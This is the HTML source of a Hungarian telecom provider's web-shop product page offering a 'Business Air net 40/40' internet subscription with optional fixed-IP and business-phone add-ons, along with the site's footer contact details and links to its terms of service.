m1qx-i" tabindex="0" href="https://mosontelecom.hu/kapcsolat/"><span class="x-particle is-primary" data-x-particle="scale-x inside-t_c" aria-hidden="true"><span style=""></span></span><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kapcsolat</span></div></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153"><a class="x-anchor x-anchor-menu-item has-particle m1qx-8 m1qx-9 m1qx-a m1qx-b m1qx-e m1qx-i" tabindex="0" href="https://mosontelecom.hu/munkalehetoseg/"><span class="x-particle is-primary" data-x-particle="scale-x inside-t_c" aria-hidden="true"><span style=""></span></span><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Munkalehetőség</span></div></div></a></li></ul></div></div></div>      </header>

	<div class="x-container max width offset">
        <div class="x-main full" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div class="entry-wrap"><div class="entry-content"><div id="product-3012" class="has-post-thumbnail product type-product post-3012 status-publish first instock product_cat-uncategorized product_tag-gyor-moson-sopron-megye shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://mosontelecom.hu/wp-content/uploads/2019/08/Businessair40-1-100x100.png" data-thumb-alt="Business Air net 40/40" data-thumb-srcset="https://mosontelecom.hu/wp-content/uploads/2019/08/Businessair40-1-100x100.png 100w, https://mosontelecom.hu/wp-content/uploads/2019/08/Businessair40-1-300x300.png 300w, https://mosontelecom.hu/wp-content/uploads/2019/08/Businessair40-1-150x150.png 150w, https://mosontelecom.hu/wp-content/uploads/2019/08/Businessair40-1-280x280.png 280w, https://mosontelecom.hu/wp-content/uploads/2019/08/Businessair40-1.png 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://mosontelecom.hu/wp-content/uploads/2019/08/Businessair40-1.png"><img loading="lazy" width="400" height="400" src="https://mosontelecom.hu/wp-content/uploads/2019/08/Businessair40-1.png" class="wp-post-image" alt="Business Air net 40/40" data-caption="" data-src="https://mosontelecom.hu/wp-content/uploads/2019/08/Businessair40-1.png" data-large_image="https://mosontelecom.hu/wp-content/uploads/2019/08/Businessair40-1.png" data-large_image_width="400" data-large_image_height="400" decoding="async" fetchpriority="high" srcset="https://mosontelecom.hu/wp-content/uploads/2019/08/Businessair40-1.png 400w, https://mosontelecom.hu/wp-content/uploads/2019/08/Businessair40-1-300x300.png 300w, https://mosontelecom.hu/wp-content/uploads/2019/08/Businessair40-1-150x150.png 150w, https://mosontelecom.hu/wp-content/uploads/2019/08/Businessair40-1-100x100.png 100w, https://mosontelecom.hu/wp-content/uploads/2019/08/Businessair40-1-280x280.png 280w" sizes="(max-width: 400px) 100vw, 400px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Business Air net 40/40</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>39.990&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></bdi></span></p>

	
	<form class="cart" action="https://mosontelecom.hu/csomagok/business-air-net-40-40-2/" method="post" enctype='multipart/form-data'>
		
<div class="bundle_sells_title">
	<h3>
		<p>Társíts előfizetésed mellé!</p>
	</h3>
</div>
			<div class="bundle_form bundle_sells_form"><div class="bundled_item_1 bundled_product bundled_product_summary product bundled_item_optional" ><div class="bundled_product_images images"><figure class="bundled_product_image woocommerce-product-gallery__image"><a href="https://mosontelecom.hu/wp-content/uploads/2021/12/IP.png" class="image zoom" title="IP" data-rel="prettyPhoto"><img width="280" height="280" src="https://mosontelecom.hu/wp-content/uploads/2021/12/IP-280x280.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" title="IP" data-caption="" data-large_image="https://mosontelecom.hu/wp-content/uploads/2021/12/IP.png" data-large_image_width="400" data-large_image_height="400" decoding="async" srcset="https://mosontelecom.hu/wp-content/uploads/2021/12/IP-280x280.png 280w, https://mosontelecom.hu/wp-content/uploads/2021/12/IP-300x300.png 300w, https://mosontelecom.hu/wp-content/uploads/2021/12/IP-150x150.png 150w, https://mosontelecom.hu/wp-content/uploads/2021/12/IP-100x100.png 100w, https://mosontelecom.hu/wp-content/uploads/2021/12/IP.png 400w" sizes="(max-width: 280px) 100vw, 280px" /></a></figure></div>
<div class="details"><h4 class="bundled_product_title product_title"><span class="bundled_product_title_inner">Fix IP cím</span> <span class="bundled_product_title_link"><a class="bundled_product_permalink" href="https://mosontelecom.hu/csomagok/fix-ip-cim-2/" target="_blank" aria-label="View product"></a></span></h4>
<div class="bundled_product_excerpt product_excerpt"><p>1.270 Ft</p>
</div>
<label class="bundled_product_optional_checkbox">
	<input class="bundled_product_checkbox" type="checkbox" name="bundle_selected_optional_1" value=""  /> Add for <span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.270&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></bdi></span></span></label>
<div class="cart" data-title="Fix IP cím" data-product_title="Fix IP cím" data-visible="yes" data-optional_suffix="" data-optional="yes" data-type="simple" data-bundled_item_id="1" data-custom_data="[]" data-product_id="3421" data-bundle_id="3012">
	<div class="bundled_item_wrap">
		<div class="bundled_item_cart_content">
			<div class="bundled_item_cart_details"></div>
			<div class="bundled_item_after_cart_details bundled_item_button"><input class="bundled_qty" type="hidden" name="bundle_quantity_1" value="1" />
</div>
		</div>
	</div>
</div>
</div></div><div class="bundled_item_2 bundled_product bundled_product_summary product bundled_item_optional" ><div class="bundled_product_images images"><figure class="bundled_product_image woocommerce-product-gallery__image"><a href="https://mosontelecom.hu/wp-content/uploads/2019/08/Telefon-2.png" class="image zoom" title="Telefon" data-rel="prettyPhoto"><img width="280" height="280" src="https://mosontelecom.hu/wp-content/uploads/2019/08/Telefon-2-280x280.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" title="Telefon" data-caption="" data-large_image="https://mosontelecom.hu/wp-content/uploads/2019/08/Telefon-2.png" data-large_image_width="400" data-large_image_height="400" decoding="async" srcset="https://mosontelecom.hu/wp-content/uploads/2019/08/Telefon-2-280x280.png 280w, https://mosontelecom.hu/wp-content/uploads/2019/08/Telefon-2-300x300.png 300w, https://mosontelecom.hu/wp-content/uploads/2019/08/Telefon-2-150x150.png 150w, https://mosontelecom.hu/wp-content/uploads/2019/08/Telefon-2-100x100.png 100w, https://mosontelecom.hu/wp-content/uploads/2019/08/Telefon-2.png 400w" sizes="(max-width: 280px) 100vw, 280px" /></a></figure></div>
<div class="details"><h4 class="bundled_product_title product_title"><span class="bundled_product_title_inner">Telefon Business</span> <span class="bundled_product_title_link"><a class="bundled_product_permalink" href="https://mosontelecom.hu/csomagok/telefon-business/" target="_blank" aria-label="View product"></a></span></h4>
<label class="bundled_product_optional_checkbox">
	<input class="bundled_product_checkbox" type="checkbox" name="bundle_selected_optional_2" value=""  /> Add for <span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.490&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></bdi></span></span></label>
<div class="cart" data-title="Telefon Business" data-product_title="Telefon Business" data-visible="yes" data-optional_suffix="" data-optional="yes" data-type="simple" data-bundled_item_id="2" data-custom_data="[]" data-product_id="3470" data-bundle_id="3012">
	<div class="bundled_item_wrap">
		<div class="bundled_item_cart_content">
			<div class="bundled_item_cart_details"></div>
			<div class="bundled_item_after_cart_details bundled_item_button"><input class="bundled_qty" type="hidden" name="bundle_quantity_2" value="1" />
</div>
		</div>
	</div>
</div>
</div></div>				<div class="bundle_data bundle_data_3012" data-bundle_price_data="{&quot;zero_items_allowed&quot;:&quot;yes&quot;,&quot;raw_bundle_price_min&quot;:0,&quot;raw_bundle_price_max&quot;:2760,&quot;is_purchasable&quot;:&quot;yes&quot;,&quot;show_free_string&quot;:&quot;no&quot;,&quot;show_total_string&quot;:&quot;no&quot;,&quot;prices&quot;:{&quot;1&quot;:1270,&quot;2&quot;:1490},&quot;regular_prices&quot;:{&quot;1&quot;:1270,&quot;2&quot;:1490},&quot;prices_tax&quot;:{&quot;1&quot;:{&quot;incl&quot;:1,&quot;excl&quot;:1},&quot;2&quot;:{&quot;incl&quot;:1,&quot;excl&quot;:1}},&quot;addons_prices&quot;:{&quot;1&quot;:&quot;&quot;,&quot;2&quot;:&quot;&quot;},&quot;quantities&quot;:{&quot;1&quot;:&quot;&quot;,&quot;2&quot;:&quot;&quot;},&quot;product_ids&quot;:{&quot;1&quot;:3421,&quot;2&quot;:3470},&quot;is_sold_individually&quot;:{&quot;1&quot;:&quot;no&quot;,&quot;2&quot;:&quot;no&quot;},&quot;recurring_prices&quot;:{&quot;1&quot;:&quot;&quot;,&quot;2&quot;:&quot;&quot;},&quot;regular_recurring_prices&quot;:{&quot;1&quot;:&quot;&quot;,&quot;2&quot;:&quot;&quot;},&quot;recurring_html&quot;:{&quot;1&quot;:&quot;&quot;,&quot;2&quot;:&quot;&quot;},&quot;recurring_keys&quot;:{&quot;1&quot;:&quot;&quot;,&quot;2&quot;:&quot;&quot;},&quot;base_price&quot;:0,&quot;base_regular_price&quot;:0,&quot;base_price_tax&quot;:{&quot;incl&quot;:1,&quot;excl&quot;:1},&quot;base_price_totals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;subtotals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;totals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;recurring_totals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;is_nyp&quot;:{&quot;1&quot;:&quot;no&quot;,&quot;2&quot;:&quot;no&quot;},&quot;is_priced_individually&quot;:{&quot;1&quot;:&quot;yes&quot;,&quot;2&quot;:&quot;yes&quot;},&quot;bundled_item_1_totals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;bundled_item_1_recurring_totals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;bundled_item_2_totals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;bundled_item_2_recurring_totals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;price_string&quot;:&quot;%s&quot;,&quot;group_mode_features&quot;:[&quot;parent_item&quot;,&quot;child_item_indent&quot;,&quot;aggregated_prices&quot;,&quot;aggregated_subtotals&quot;,&quot;parent_cart_widget_item_meta&quot;]}" data-bundle_id="3012">
					<div class="bundle_wrap">
						<div class="bundle_error" style="display:none">
							<div class="woocommerce-info">
								<ul class="msg"></ul>
							</div>
						</div>
					</div>
				</div>
			</div>
			
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6978e7b95e1d1">Business Air net 40/40 quantity</label>
	<input
		type="number"
				id="quantity_6978e7b95e1d1"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="3012" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://mosontelecom.hu/szolgaltatasok/uncategorized/" rel="tag">Uncategorized</a></span>
	<span class="tagged_as">Tag: <a href="https://mosontelecom.hu/termekcimke/gyor-moson-sopron-megye/" rel="tag">Győr-Moson-Sopron megye</a></span>
	
</div>
	</div>

	</div>

</div></div>
		
	</div>
	
</div>

    

  <footer class="x-colophon" role="contentinfo">

    
    <div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers x-hide-md x-hide-sm x-hide-xs e2297-e1 m1rt-0 m1rt-1 m1rt-2 m1rt-3" data-x-bar="{&quot;id&quot;:&quot;e2297-e1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;32em&quot;}"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-upper-image lazyload" style=" background-image:inherit; background-repeat: no-repeat; background-position: -400px 50px; background-size: 750px;" data-bg-image="url(https://mosontelecom.hu/wp-content/uploads/2019/06/main.png)"></div></div><div class="e2297-e1 x-bar-content"><div class="x-bar-container e2297-e2 m1rt-e m1rt-f m1rt-g m1rt-h m1rt-i m1rt-j"><div class="x-text x-text-headline e2297-e3 m1rt-y m1rt-z"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary">Kérdés esetén hivj, írj vagy gyere be személyesen</h1>
</div></div></div><div class="x-text x-content e2297-e4 m1rt-11 m1rt-12 m1rt-13 m1rt-14 m1rt-15 m1rt-16 m1rt-17 m1rt-18 m1rt-19 m1rt-1a m1rt-1b"><p style="text-align: justify;">Tel.: 06 21 333 2222</p>
<p style="text-align: justify;">Mosonmagyaróvár, Erkel Ferenc utca 10.</p></div><div class="x-text x-content e2297-e5 m1rt-11 m1rt-12 m1rt-14 m1rt-15 m1rt-16 m1rt-17 m1rt-19 m1rt-1a m1rt-1c m1rt-1d m1rt-1e"><a href="mailto:kapcsolat@mosontelecom.hu">kapcsolat@mosontelecom.hu</a></div><a class="x-anchor x-anchor-button e2297-e6 m1rt-1y m1rt-1z m1rt-20 m1rt-21 m1rt-22 m1rt-23" tabindex="0" href="https://mosontelecom.hu/kapcsolat/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kapcsolat felvétele</span></div></div></a></div><div class="x-bar-container e2297-e7 m1rt-e m1rt-i m1rt-j m1rt-k m1rt-l"><span class="x-image e2297-e8 m1rt-2b scale"><img data-src="https://mosontelecom.hu/wp-content/uploads/2021/12/lablec.png" width="1388" height="1028" alt="Image" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1388px; --smush-placeholder-aspect-ratio: 1388/1028;"></span></div></div></div><div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers x-hide-md x-hide-sm x-hide-xs e2297-e9 m1rt-1 m1rt-4 m1rt-5 m1rt-6" data-x-bar="{&quot;id&quot;:&quot;e2297-e9&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;30em&quot;}"><div class="e2297-e9 x-bar-content"><div class="x-bar-container e2297-e10 m1rt-e m1rt-f m1rt-h m1rt-i m1rt-m m1rt-n m1rt-o"><div class="x-text x-content e2297-e11 m1rt-15 m1rt-16 m1rt-17 m1rt-1c m1rt-1f m1rt-1g">Nyitvatartás</div><div class="x-text x-content e2297-e12 m1rt-16 m1rt-17 m1rt-1a m1rt-1g m1rt-1h m1rt-1i m1rt-1j"><p>Hétfő-Csütörtök: 9-17.30h</p>
<p>Péntek: 9-14.00h</p>
<p>Szombat-Vasárnap: ZÁRVA</p></div></div><div class="x-bar-container e2297-e13 m1rt-e m1rt-f m1rt-h m1rt-i m1rt-m m1rt-p m1rt-q"><div class="x-text x-content e2297-e14 m1rt-15 m1rt-16 m1rt-17 m1rt-1c m1rt-1f m1rt-1g">Kapcsolat</div><div class="x-text x-content e2297-e15 m1rt-16 m1rt-17 m1rt-1a m1rt-1g m1rt-1h m1rt-1i m1rt-1j"><i  class="x-icon x-icon-envelope-o" data-x-icon-s="&#xf0e0;" aria-hidden="true"></i>  <a style="color: white;" href="mailto:kapcsolat@mosontelecom.hu">kapcsolat@mosontelecom.hu</a></div><div class="x-text x-content e2297-e16 m1rt-12 m1rt-14 m1rt-15 m1rt-16 m1rt-17 m1rt-18 m1rt-1a m1rt-1c m1rt-1g m1rt-1j"><p><i  class="x-icon x-icon-building-o" data-x-icon-s="&#xf1ad;" aria-hidden="true"></i>   9200 Mosonmagyaróvár<br />
Erkel Ferenc utca 10.</p>
<p><i class="fa fa-phone" aria-hidden="true"></i>  <a href="tel:+3621 333 2222">+3621 333 2222</a></p></div></div><div class="x-bar-container e2297-e17 m1rt-e m1rt-f m1rt-h m1rt-i m1rt-m m1rt-q m1rt-r"><div class="x-text x-content e2297-e18 m1rt-15 m1rt-16 m1rt-17 m1rt-1c m1rt-1f m1rt-1g">Ismerd meg szolgáltatásaink</div><ul class="x-menu-first-level x-menu x-menu-inline e2297-e19 m1rt-2c m1rt-2d m1rt-2f" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2305" id="menu-item-2305"><a class="x-anchor x-anchor-menu-item m1rt-20 m1rt-21 m1rt-22 m1rt-24 m1rt-25 m1rt-26" tabindex="0" href="https://mosontelecom.hu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Csomagok</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3836" id="menu-item-3836"><a class="x-anchor x-anchor-menu-item m1rt-20 m1rt-21 m1rt-22 m1rt-24 m1rt-25 m1rt-26" tabindex="0" href="https://www.instagram.com/mosontelecom/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Instagram</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul><div class="x-text x-content x-hide-lg x-hide-md x-hide-sm x-hide-xl x-hide-xs e2297-e20 m1rt-16 m1rt-19 m1rt-1a m1rt-1e m1rt-1h m1rt-1k m1rt-1l m1rt-1m m1rt-1n"><p><a style="color: white;" href="https://mosontelecom.hu/wp-content/uploads/2023/06/ASZF-INTERNET-2021-okt_SMALL.pdf">ÁSZF Internet</a></p>
<p><a style="color: white;" href="https://mosontelecom.hu/wp-content/uploads/2024/04/2024-05-01-ALTALANOS-SZERZODESI-FELTETELEI-INTERNET-HOZZAFERESI-SZOLGALTATAS-IGENYBEVETELERE.pdf">ÁSZF Internet 05.01-től</a></p>
<p><a style="color: white;" href="https://mosontelecom.hu/wp-content/uploads/2023/11/MosonTelecom-System-Kft-ASZF-2023-12.pdf">ÁSZF TV</a></p>
<p><a style="color: white;" href="https://mosontelecom.hu/wp-content/uploads/2024/01/MTS-Telefon-ASZF-2023_12_12.pdf">ÁSZF Telefon</a></p>
<p><a style="color: white;" href="https://mosontelecom.hu/wp-content/uploads/2023/11/ERTESITO-ASZF-VALTOZASROL-2023-11-07.pdf">Tájékoztató TV ÁSZF Módosításról</a></p>
<p><a style="color: white;" href="https://mosontelecom.hu/wp-content/uploads/2024/01/tajekoztato-2023-12-12.pdf">ÁSZF Módosítás Telefon</a></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://mosontelecom.hu/wp-content/uploads/2023/06/ERTESITO-ASZF-INTERNET-2021-okt.pdf">Tájékoztató Internet ÁSZF Módosításról</a></span></p></div></div><div class="x-bar-container e2297-e21 m1rt-e m1rt-f m1rt-h m1rt-i m1rt-m m1rt-q m1rt-r"><div class="x-text x-content e2297-e22 m1rt-15 m1rt-16 m1rt-17 m1rt-1c m1rt-1f m1rt-1o">Rólunk</div><ul class="x-menu-first-level x-menu x-menu-inline e2297-e23 m1rt-2d m1rt-2e m1rt-2f" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2638" id="menu-item-2638"><a class="x-anchor x-anchor-menu-item m1rt-20 m1rt-21 m1rt-22 m1rt-24 m1rt-25 m1rt-26 m1rt-28" tabindex="0" href="https://mosontelecom.hu/ceginformacio/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Céginformáció</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2643" id="menu-item-2643"><a class="x-anchor x-anchor-menu-item m1rt-20 m1rt-21 m1rt-22 m1rt-24 m1rt-25 m1rt-26 m1rt-28" tabindex="0" href="https://mosontelecom.hu/hogyan-mukodik/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hogyan működik?</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4141" id="menu-item-4141"><a class="x-anchor x-anchor-menu-item m1rt-20 m1rt-21 m1rt-22 m1rt-24 m1rt-25 m1rt-26 m1rt-28" tabindex="0" href="https://mosontelecom.hu/aszf"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ÁSZF</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4140" id="menu-item-4140"><a class="x-anchor x-anchor-menu-item m1rt-20 m1rt-21 m1rt-22 m1rt-24 m1rt-25 m1rt-26 m1rt-28" tabindex="0" href="https://mosontelecom.hu/hibabejelento/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hibabejelentő</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul><div class="x-text x-content e2297-e24 m1rt-14 m1rt-16 m1rt-19 m1rt-1a m1rt-1i m1rt-1p m1rt-1q m1rt-1r"><p><i class=aria-hidden="true"></i>  <a href="https://mosontelecom.hu/wp-content/uploads/2023/03/adatvedelmi-nyilatkozat-2022-11-17-1.pdf">GDPR</a></p></div><div class="x-text x-content e2297-e25 m1rt-14 m1rt-16 m1rt-19 m1rt-1a m1rt-1i m1rt-1p m1rt-1q m1rt-1r"><i class="aria-hidden=&quot;true&quot;"></i><a href="https://mosontelecom.hu/wp-content/uploads/2024/05/Triotel_JPE_nyilatkozat_2024_0101.doc"> </a><a href="https://mosontelecom.hu/wp-content/uploads/2024/06/mosontelecom_JPE.pdf" target="_blank" rel="noopener"> JPE</a></div></div></div></div><div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers x-hide-md x-hide-sm x-hide-xs e2297-e26 m1rt-1 m1rt-3 m1rt-5 m1rt-6 m1rt-7 m1rt-8" data-x-bar="{&quot;id&quot;:&quot;e2297-e26&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;3em&quot;}"><div class="e2297-e26 x-bar-content"><div class="x-bar-container e2297-e27 m1rt-e m1rt-i m1rt-j m1rt-k m1rt-l"><div class="x-text x-content e2297-e28 m1rt-16 m1rt-19 m1rt-1a m1rt-1m m1rt-1o m1rt-1s m1rt-1t"><p><strong>© MosonTelecom System</strong>. All Rights Reserved. Szolgáltatások ára tartalmazza a 27%-os ÁFÁ-t. (Internet ÁFA 5%) <i class="" aria-hidden="true"></i>  <a href="https://web4me.hu">Karbantartva Web4Me.hu által</a></p></div></div><div class="x-bar-container e2297-e29 m1rt-e m1rt-i m1rt-j m1rt-k m1rt-l"><a class="x-anchor x-anchor-button has-graphic e2297-e30 m1rt-20 m1rt-24 m1rt-29" tabindex="0" href="https://www.facebook.com/mosontelecom/"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf09a;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e2297-e31 m1rt-20 m1rt-24 m1rt-29" tabindex="0" href="https://www.instagram.com/mosontelecom/"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf16d;"></i></span></div></a></div></div></div><div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers x-hide-lg x-hide-xl e2297-e32 m1rt-1 m1rt-2 m1rt-3 m1rt-9 m1rt-a" data-x-bar="{&quot;id&quot;:&quot;e2297-e32&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e2297-e32 x-bar-content"><div class="x-bar-container e2297-e33 m1rt-e m1rt-f m1rt-g m1rt-i m1rt-j m1rt-l"><div class="x-text x-text-headline e2297-e34 m1rt-y m1rt-10"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary">Kérdés esetén hivj,<br> írj vagy gyere be személyesen</h1>
</div></div></div><div class="x-text x-content e2297-e35 m1rt-11 m1rt-12 m1rt-14 m1rt-15 m1rt-16 m1rt-17 m1rt-19 m1rt-1a m1rt-1c m1rt-1d m1rt-1e m1rt-1t"><p><a href="mailto:kapcsolat@mosontelecom.hu">kapcsolat@mosontelecom.hu</a></p></div><a class="x-anchor x-anchor-button e2297-e36 m1rt-1z m1rt-20 m1rt-21 m1rt-22 m1rt-23 m1rt-2a" tabindex="0" href="https://mosontelecom.hu/kapcsolat/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kapcsolat felvétele</span></div></div></a></div></div></div><div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers x-hide-lg x-hide-xl e2297-e37 m1rt-1 m1rt-3 m1rt-8 m1rt-a m1rt-b" data-x-bar="{&quot;id&quot;:&quot;e2297-e37&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;6em&quot;}"><div class="e2297-e37 x-bar-content"><div class="x-bar-container e2297-e38 m1rt-e m1rt-i m1rt-j m1rt-k m1rt-l"></div></div></div><div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers x-hide-lg x-hide-xl e2297-e39 m1rt-1 m1rt-3 m1rt-5 m1rt-8 m1rt-a m1rt-c" data-x-bar="{&quot;id&quot;:&quot;e2297-e39&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;30.85em&quot;}"><div class="e2297-e39 x-bar-content"><div class="x-bar-container e2297-e40 m1rt-e m1rt-f m1rt-g m1rt-j m1rt-l m1rt-s m1rt-t m1rt-u"><div class="x-text x-content e2297-e41 m1rt-14 m1rt-16 m1rt-18 m1rt-1a m1rt-1b m1rt-1c m1rt-1j m1rt-1n m1rt-1q m1rt-1r m1rt-1u m1rt-1v"><p><strong>Nyitvatartás:</strong></p>
<p>H-Cs: 9-17.30h</p>
<p>Péntek: 9-14.00h</p>
<p>Sz-V: ZÁRVA</p>
<p><a style="color: #5c5c5c;" href="https://mosontelecom.hu/wp-content/uploads/2023/06/ASZF-INTERNET-2021-okt_SMALL.pdf">ÁSZF Internet</a></p>
<p><a style="color: #5c5c5c;" href="https://mosontelecom.hu/wp-content/uploads/2024/04/2024-05-01-ALTALANOS-SZERZODESI-FELTETELEI-INTERNET-HOZZAFERESI-SZOLGALTATAS-IGENYBEVETELERE.pdf">ÁSZF Internet 05.01.</a></p>
<p><a style="color: #5c5c5c;" href="https://mosontelecom.hu/wp-content/uploads/2023/06/MosonTelecom-System-Kft-vezetekes-m-usorjel-elosztasi-ASZF-2021-11.pdf">ÁSZF TV</a></p>
<p><span style="color: #333333;"><a style="color: #333333;" href="https://mosontelecom.hu/wp-content/uploads/2024/01/tajekoztato-2023-12-12.pdf">ÁSZF Módosítás Telefon</a></span></p>
<p><a style="color: #5c5c5c;" href="https://mosontelecom.hu/wp-content/uploads/2023/06/ERTESITO-vezetekes-musorjel-elosztasi-ASZF-VALTOZASROL-2022-08.pdf">Tájékoztató TV ÁSZF Módosításról</a></p>
<p><a style="color: #5c5c5c;" href="https://mosontelecom.hu/wp-content/uploads/2023/06/ERTESITO-ASZF-INTERNET-2021-okt.pdf">Tájékoztató Internet ÁSZF Módosításról</a></p></div></div><div class="x-bar-container e2297-e42 m1rt-e m1rt-f m1rt-g m1rt-l m1rt-n m1rt-o m1rt-t m1rt-v m1rt-w"><div class="x-text x-content e2297-e43 m1rt-15 m1rt-16 m1rt-18 m1rt-1a m1rt-1b m1rt-1j m1rt-1l m1rt-1n m1rt-1r m1rt-1t m1rt-1w"><p><strong>Kapcsolat:</strong></p>
<p><i class="fa fa-phone" aria-hidden="true"></i>  <a href="tel:+3621 333 2222">+3621 333 2222</a></p>
<p><i  class="x-icon x-icon-envelope-o" data-x-icon-s="&#xf0e0;" aria-hidden="true"></i>  <a href="mailto:kapcsolat@mosontelecom.hu">kapcsolat@mosontelecom.hu</a></p>
<p><i  class="x-icon x-icon-building-o" data-x-icon-s="&#xf1ad;" aria-hidden="true"></i> 9200 Mosonmagyaróvár<br />
Erkel Ferenc utca 10.</p>
<p style="text-align: center;">© 2019 <strong>MosonTelecom System</strong>. <br />
All Rights Reserved</p>
<p style="text-align: center;"><a style="color: #5c5c5c;" href="https://mosontelecom.hu/hibabejelento/">Hibabejelentő</a></p>
<p><i class=aria-hidden="true"></i>  <a href="https://mosontelecom.hu/wp-content/uploads/2023/03/adatvedelmi-nyilatkozat-2022-11-17-1.pdf">GDPR</a></p>
